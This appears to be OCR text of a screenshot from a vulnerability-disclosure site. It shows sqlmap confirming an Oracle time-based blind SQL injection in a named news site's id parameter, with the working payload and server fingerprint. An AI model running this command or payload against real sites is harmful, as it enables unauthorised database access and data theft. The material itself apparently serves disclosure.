 命令提示符
C:\Users\mody>sqlmap.py -u "http://www.post183.net/post183/post183new/detailnews
.php?id=4120"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:28:03
[21:28:03] [INFO] resuming back-end DBMS 'oracle'
[21:28:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: id=4120' AND 1642=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,A
LL_USERS T3,ALL_USERS T4,ALL_USERS T5)--
---
[21:28:04] [INFO] the back-end DBMS is Oracle
web application technology: PHP 4.4.0, Apache 2.0.55
back-end DBMS: Oracle
[21:28:04] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\www.post183.net'
[*] shutting down at 21:28:04
www.wooyun.org